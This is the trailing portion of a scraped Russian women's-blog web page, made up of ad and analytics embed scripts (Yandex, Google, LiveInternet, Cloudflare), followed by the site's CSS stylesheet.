site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="4dab90057cea92d4b5a69985-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="4dab90057cea92d4b5a69985-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="4dab90057cea92d4b5a69985-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="4dab90057cea92d4b5a69985-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="4dab90057cea92d4b5a69985-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4dab90057cea92d4b5a69985-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css
body_size: 13025
content:
@import url();

/* Reset
-------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { padding: 0; margin: 0; }
ul, ol { list-style: none; }
img { border: none; }



/* Body
-------------------------------------------------------------------*/
html, body { height: 100%; }
body { font: 13px/17px; font-family: 'Roboto', serif !important; color: #333; background: #E4E4E4; }

h1, h2, h3, h4, h5, h6 { font: normal 18px; color: #B20D48; }
h1 { font-size: 1.5em; line-height: 26px; margin-bottom: 10px; }
h2 { font-size: 1.5em; line-height: 24px; margin-bottom: 7px; }
h3 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h4 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h5 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h6 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }

a { color: #b20d48; }
a:hover { text-decoration: none; }

.voting a { outline: none; }

h1 span { color: #ccc; }



/* Generic Blocks
-------------------------------------------------------------------*/
#container { /*min-width: 900px;*/ padding-left: 200px !important;}

#header { /*height: 80px;*/ /*height:69px;*/  clear: both; overflow: hidden; zoom: 1; /*background: #000 url(http://thewomans.ru/templates/skin/new/images/header-bg.gif) repeat-x;*/ 
background-image: url("[data-uri]");}
#header {position: fixed; height: 100%; top: 0; left: 0 !important; float:left; width:210px;}
.logged-user {padding-top: 66px;}
#nav { clear: both; background: #e8e8e8; }
#nav {margin-top:-66px;position:absolute; width:100%; left:0 !important;}
#wrapper { overflow: hidden; zoom: 1; margin-bottom: 30px; padding: 20px 46px 30px 20px; min-width: 600px;}
#content { width: 67%; background: #fff; float: left; clear: left; /*padding-top: 20px; padding-bottom: 20px;*/ zoom: 1; }
#sidebar { width: 32%; float: left; margin-left: 1%; margin-top: -6px; }
#footer { clear: both; background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; padding: 20px 40px; color: #999; overflow: hidden; }

.update-hide { padding: 20px 16px 30px 20px !important; }
.white-back { background: #fff; margin: 0 20px 30px 20px; padding-bottom: 15px ; padding-left: 20px; }
.white-back #content { clear: none; padding-top: 0; }
.page-talk { padding-left: 3px !important; margin-right: 50px !important; }


/* Forms
-------------------------------------------------------------------*/
label { margin-bottom: 2px; }
form p { margin-bottom: 20px; }
form .note { float: right; font-size: 11px; }
form .buttons { overflow: hidden; }
form .right { float: right; font-size: 18px; font-family: Tahoma; color: #333; padding: 5px; }
form .panel_form { background: #eaecea; }
form .panel_form select { width: 73px; height: 18px; margin: 2px; float: left; }
textarea { width: 99%; height: 200px; margin-bottom: 5px; }
textarea.small { width: 300px; height: 70px; margin-bottom: 5px; }
select { width: 99%; }
.w50 { width: 50px; }
.w70 { width: 70px; }
.w100 { width: 100px; }
.w200 { width: 200px; }
.w300 { width: 300px; }
.w100p { width: 99%; }
.radio { position: relative; top: 2px; }
.checkbox { position: relative; top: 2px; margin-left: 0; }
.form-tags { padding: 10px; background: #fafafa; color: #999; }
.form-tags input { width: 99%; }
.form_note { font-size: 11px; color: #aaa; }



/* Header
-------------------------------------------------------------------*/
#header h3 { float: left; padding-top: 12px; padding-left: 9px;}
#header h3 a { color: #FFFFFF; text-decoration: none; font: normal 20px 'Trebuchet MS', Arial, Sans-Serif; }
#header h3 a:hover {opacity:0.8;}
#header h3 a strong { color: #fff; }

/* Main Navigation */
#header .nav-main { overflow: hidden; float: left; padding-top: 31px; padding-left: 40px; }
#header .nav-main li { /*float: left;*/ font-size: 20px; margin-right: 15px;  padding-bottom:7px;}
#header .nav-main li a { color: #edc11e; /*text-shadow: 0 1px 0 #a68611;*/}
#header .nav-main li a:hover {color:#fff;}
#header .nav-main li.active { position: relative; top: -5px; }
#header .nav-main li.active a { color: #fff; font-size: 28px; line-height: 28px; text-decoration: none; text-shadow: 0 1px 0 #82175a;}

/* Profile */
#header .profile { float: right; padding-top: 15px; padding-right: 23px; }

#header .profile a.avatar { display: block; width: 48px; height: 48px; float: right; }
#header .profile a.avatar img { width: 48px; height: 48px; }

#header .profile ul { float: right; font-size: 11px; padding-right: 7px; margin-top: -2px; color: #d1989e; }
#header .profile ul li { text-align: right; line-height: 17px !important; }
#header .profile ul li a { color: #d1989e; text-decoration: none; }
#header .profile ul li a.author { color: #fff; text-decoration: underline; }
#header .profile ul li a.message { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right -17px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a.message-empty { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right 3px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a:hover { color: #FEFEFE; }

#header .profile.guest { width: 235px; text-align: left; padding-top: 27px; padding-right: 0; color: #ddd; }
#header .profile.guest {position: absolute; left: 20px; bottom: 23px; z-index: 1;}
#header .profile.guest a { font-size: 18px; color: #fafafa; outline: none; line-height: 20px; display: block;}
#header .profile.guest a.reg { font-size: 12px; }



/* Navigation
-------------------------------------------------------------------*/
#nav { /*высота была 92px*/ height: 66px; /*background: #e9eaea url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -81px;*/ overflow: hidden; zoom: 1; }
#nav .left {  /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll 0 -173px;*/ float: left; /*height: 92px;*/ width: 20px; }
#nav .right { float: right; /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll right -265px;*/ /*height: 92px;*/ width: 20px; }
#nav .write { float: left; padding-top: 15px; width: 110px; }

#nav, #nav .left, #nav .right {
    background: #C24662;
/*background: #9e2699; 
background: -moz-linear-gradient(top,  #9e2699 0%, #ad1283 84%, #de47ac 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9e2699), color-stop(84%,#ad1283), color-stop(100%,#de47ac)); 
background: -webkit-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -o-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -ms-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: linear-gradient(to bottom,  #9e2699 0%,#ad1283 84%,#de47ac 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9e2699', endColorstr='#de47ac',GradientType=0 ); 
*/
}

/* Navigation of Blog */
.menu { float: left; font-size: 15px; padding: 10px 0 0 37px; } 
.menu li { float: left; color: #FFFFFF; padding: 5px 10px 8px 10px; }
.menu li a { text-decoration: none; color: #edc11e; }
.menu li a:hover { color: #FEFEFE; }
.menu li.active { background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) repeat-x scroll 5px 2px; position: relative; }
.menu li.active a { color: #FEFEFE; font-weight:bold; }

/* Sub-navigation of Blog */
.sub-menu { position: absolute; top: 36px; left: 0px; width: 400px; font-size: 11px; }
.sub-menu li { padding: 2px 5px 0 11px; margin-right: 5px; line-height: 12px; }
.sub-menu li a { color: #f8f2f2 !important; text-decoration: underline; }
.sub-menu li a:hover { text-decoration: none; }
.sub-menu li.active { padding: 0 0 0 11px; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll 0 bottom; }
.sub-menu li.active div { padding: 3px 11px 5px 0; font-weight: bold; color: #fff; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll right bottom; }
.sub-menu li.active a { text-decoration: none; color: #fff !important; }

/* Search */
#nav .search { width: 214px; float: right; /*padding-top: 43px;*/ padding-right: 3px; }
#nav .search form { width: 214px; position: relative; }
#nav .search input { border: 0; margin: 0; position: absolute; }
#nav .search .text { width: 170px; padding: 5px 0 6px 15px; font: normal 12px; color: #777; /*background: url(http://thewomans.ru/templates/skin/new/images/search-left.gif) no-repeat;*/ }
#nav .search .button { width: 29px; height: 25px; top: 0px; right: 0px; /*background: url(http://thewomans.ru/templates/skin/new/images/search-button.gif) no-repeat;*/ background: #edc11e; }

/* Rss */
#nav .rss { float: right; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -270px; display: block; height: 11px; width: 74px; margin-top: 51px; margin-right: 10px; }
#nav .rss:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -290px; }



/* Extra
-------------------------------------------------------------------*/
#extra { clear: both; padding-left: 60px; margin-top: 10px; }
#extra a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -165px; color: #aaa; padding-left: 12px; }



/* Topic
-------------------------------------------------------------------*/


.topic { padding-left: 40px; padding-right: 30px; font-size: 13px; overflow: hidden; position: relative; margin-bottom: 30px; border-bottom: 10px solid #e4e4e4; }
.topic h1.title, h2.title { 
    font-size: 28px;
    /*font-style: italic;*/
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 5px;
    text-shadow: 0 1px 0 #CCCCCC; }

/* Add to Favorite Icon */
.topic .favorite { position: absolute; top: 7px; left: 10px; }
.topic .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.fav-guest a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }
.topic .favorite.fav-guest a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }

.topic.talk .favorite { position: absolute; top: 7px; left: 10px; }
.topic.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }

/* Actions */
.topic .action { overflow: hidden; margin-bottom: 20px; }
.topic .action li { float: left; margin-right: 3px; }
.topic .action li a { color: #aaa; outline: none; }
.topic .action li.rss a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; margin-top: 5px; }
.topic .action li.plus a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -30px -250px; margin-top: 5px; }
.topic .action li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -250px; }
.topic .action li.join a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; margin-top: 5px; }
.topic .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.join-active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.topic .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 5px; text-decoration: none; font-size: 11px; color: #f00; }
.topic .action li a:hover { text-decoration: underline; }

/* Tags of Topic */
.topic .tags { background: url(http://thewomans.ru/templates/skin/new/images/icon-tag.gif) no-repeat 0px 6px; padding-left: 13px; margin-bottom: 3px; clear: both; }
.topic .tags li { display: inline; color: #777; }
.topic .tags li a { text-decoration: none; color: #777; }
.topic .tags li a:hover { background: #777; color: #fff; }

/* Vote Block */
.topic .voting { /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -576px;*/ padding: 10px 0; overflow: hidden; }
.topic .voting li { float: left; color: #777; }
.topic .voting li a { text-decoration: none; outline: none; }
.topic .voting li a:hover { background: #777; color: #fff; }
.topic .voting li.author { margin-right: 10px; color: #999; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -105px; padding-left: 13px; }
.topic .voting li.author a { font-weight: bold; }
.topic .voting li.date { color: #999; font-size: 11px; margin-right: 20px; }
.topic .voting li.link { color: #999; font-size: 11px; margin-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/link_url.gif) center left no-repeat;padding-left: 15px;}

.topic .voting li.plus { margin-right: 5px; }
.topic .voting li.total { margin-right: 5px; color: #aaa; }
.topic .voting li.total a:hover, .topic .voting li.total a { background: #fff; color: #aaa; }
.topic .voting li.minus { margin-right: 20px; }
.topic .voting li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 3px; text-decoration: none; width: 9px; }
.topic .voting li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 4px; text-decoration: none; width: 9px; }
.topic .voting li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }

.topic .voting.voted li.plus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.voted li.minus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting.plus li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting.minus li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.topic .voting.guest li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.topic .voting.guest li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.topic .voting.positive .total { color: #390 !important; }
.topic .voting.negative .total { color: #f00 !important; }

.topic .voting.minus li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.plus li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting li.comments-total a { font-size: 11px; }
.topic .voting li.comments-total a span { padding: 0 2px; }
.topic .voting li.comments-total a span.green { color: #390; }
.topic .voting li.comments-total a span.red { color: #f00; }
.topic .voting li.comments-total a:hover { background: #390; }
.topic .voting li.comments-total a:hover span { color: #fff; }
.topic .voting li.comments-total a:hover span.red { background: #f00; }

/* Generic Style of Topic */
.topic .content { font-size: 16px; line-height: 20px; margin-bottom: 15px; 
display: block;
font-size: 18px;
font-weight: 400;
font-style: normal;
font-variant: normal;
text-decoration: none;
text-transform: none;
line-height: 1.5em;
letter-spacing: 0em;
text-shadow: none;
text-indent: 0em;
}
.topic .content img { margin: 5px; }
.topic .content p { margin-bottom: 15px; }

.topic .content ul, ol { margin-bottom: 15px; margin-left: 20px; }
.topic .content ul li { list-style: disc; }
.topic .content ol li { list-style: decimal; }
.topic .content dl { margin-bottom: 15px; }
.topic .content dl dt { font-weight: bold; }
.topic .content dl dd { font-style: italic; margin: 0 0 5px 20px; color: #555; }

.topic .content blockquote { font-style: italic; padding: 5px 10px; background: #f8f8f8; }

.topic .content pre, .comment .content pre { overflow: auto; width: 95%; padding: 5px 2%; margin-bottom: 10px; background: #f8f8f8 url(http://thewomans.ru/templates/skin/new/images/code.gif); border: 1px solid #dce6f0; clear: both; }
.comment .content blockquote {font-style: italic; padding: 5px 10px; background: #ffffff; border: 1px solid #ddd;}




/* Talk
-------------------------------------------------------------------*/
/* Add to Favorite Icon */

.talk .favorite { position:relative; top:0px; left:0px; }
.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px; display: block; outline-style:none;}
.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.tal-table .favorite { }




/* Pagination
-------------------------------------------------------------------*/
#pagination { padding-left: 40px; padding-bottom: 20px;}
#pagination p { font-size: 16px; color: #bbb; }
#pagination ul { overflow: hidden; margin-top: 10px;  }
#pagination ul li { float: left; margin-right: 8px; }
#pagination ul li.active { font-weight: bold; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination.onpage { padding-left: 0px; }



/* Block Nav
-------------------------------------------------------------------*/
.block-nav { overflow: hidden; padding-bottom: 5px; }
.block-nav li { font-size: 11px; line-height: 11px; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -534px; padding: 0 !important; }
.block-nav li a { color: #a2a2a2; text-decoration: none; outline: none; padding: 3px 0 7px 0; margin: 0 8px; display: block; float: left; }
.block-nav li strong { float: left; display: block; width: 5px; height: 21px; margin-right: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -9px -555px; }
.block-nav li em { float: left; display: block; width: 5px; height: 21px; margin-left: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -5px -555px; }
.block-nav li.active { background: #81da5e url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x 0 -513px !important; }
.block-nav li.active strong { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat 0 -555px !important; }
.block-nav li.active em { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -14px -555px !important; }
.block-nav li.active a { color: #fff; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -19px -555px !important; }



/* Sidebar
-------------------------------------------------------------------*/
.block { /*background: #fdfefe;*/ line-height: 16px; }
.block h1 {  font-size: 20px; color: #b20d48; padding-bottom: 5px; margin-bottom: 0; text-shadow: 0 1px 0 #f8f2f2;}

.block .right { text-align: right; padding-top: 10px; font-size: 11px; }

/*.block .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tl.gif) no-repeat top left; }
.block .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tr.gif) no-repeat top right; }
.block .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-bl.gif) no-repeat bottom left; }
.block .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-br.gif) no-repeat bottom right; }
.block .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cl.gif) repeat-y left; }
.block .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cr.gif) repeat-y right; }

.tags .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tl.gif) no-repeat top left; }
.tags .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tr.gif) no-repeat top right; }
.tags .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-bl.gif) no-repeat bottom left; }
.tags .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-br.gif) no-repeat bottom right; }
.tags .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cl.gif) repeat-y left; }
.tags .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cr.gif) repeat-y right; }*/

.block .tl, .block .tr, .block .bl, .block .br { height: 7px;}
.block .cr { /*padding: 0px 25px;*/ }

.tags .tl, .tags .tr, .tags .bl, .tags .br  { height: 19px;  }
.tags .cr { /*padding: 0px 25px;*/ }

#adv-google, #adv-yandex { background: rgb(250, 250, 220); min-width:220px; }

.block.navigation { font-size: 11px; color: #888; }
.block.navigation ul li { padding-top: 10px; padding-bottom: 10px; border-bottom: 1px dotted #ddd; }
.block.navigation ul li.last { border: 0; }
.block.navigation .blog { color: #999; }

.block.tags { background: #f7f8f9; }
.block.tags ul.cloud { text-align: center; }
.block.tags ul.cloud li { display: inline; margin-right: 5px; line-height: 22px; }
.block.tags ul.cloud li a { color: #8b8b8b; text-decoration: none; font-size: 18px; }
.block.tags ul.cloud li a:hover { background: #b20d48; color: #fff !important; }
.block.tags ul.cloud li a.w1 { font-size: 11px; color:#f0e0e7;}
.block.tags ul.cloud li a.w2 { font-size: 12px; color:#e9c9d6;}
.block.tags ul.cloud li a.w3 { font-size: 14px; color:#e2b1c4;}
.block.tags ul.cloud li a.w4 { font-size: 16px; color:#db9ab2;}
.block.tags ul.cloud li a.w5 { font-size: 18px; color:#d482a0;}
.block.tags ul.cloud li a.w6 { font-size: 20px; color:#ce6b8f;}
